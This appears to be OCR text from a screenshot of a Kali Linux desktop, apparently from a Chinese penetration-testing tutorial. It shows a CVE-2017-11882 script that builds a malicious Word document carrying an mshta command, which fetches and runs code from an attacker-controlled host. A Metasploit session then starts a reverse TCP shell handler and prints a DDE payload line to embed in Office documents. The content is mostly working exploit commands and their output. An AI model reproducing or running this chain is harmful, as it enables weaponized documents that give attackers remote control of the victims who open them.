 最近使用的
Home
桌面
Documents
Downloads
Music
Pictures
Videos
回收站
W
DOC
1.doc
W
DOC
123.doc
Command_
CVE-2017-
11882.py
example
README.
md
root@kali: ~/Desktop/office/CVE-2017-11882-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/office/CVE-2017-11882-master# python Command_CVE-2017
py -c "mshta http://192.168.142.133:8080/12" -o 1.doc
[*] Done ! output file >> 1.doc <<
root@kali:~/Desktop/office/CVE-2017-11882-master#
透测试的...
msf exploit(PS_shell) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.142.133:4444
[*] Using URL: http://0.0.0.0:8080/12
[*] Local IP: http://192.168.142.133:8080/12
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.142.133:8080/12"
msf exploit(PS_shell) >